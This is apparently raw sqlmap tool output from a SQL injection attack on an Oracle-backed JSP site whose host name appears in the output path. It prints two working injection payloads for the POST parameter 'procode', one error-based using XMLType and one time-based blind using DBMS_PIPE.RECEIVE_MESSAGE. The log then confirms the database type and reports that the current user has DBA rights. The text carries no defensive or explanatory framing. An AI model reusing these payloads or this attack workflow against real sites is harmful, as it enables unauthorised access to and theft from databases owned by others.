 ---
Place: POST
Parameter: procode
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: procode=1' AND 3366=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(113)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3366=3366) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'Vbzc'='Vbzc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: procode=1' AND 6134=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(98)||CH
R(79)||CHR(81),5) AND 'xOtq'='xOtq
---
[10:44:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:44:24] [INFO] testing if current user is DBA
current user is DBA: True
[10:44:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dzll.haier.net'
[*] shutting down at 10:44:24
半: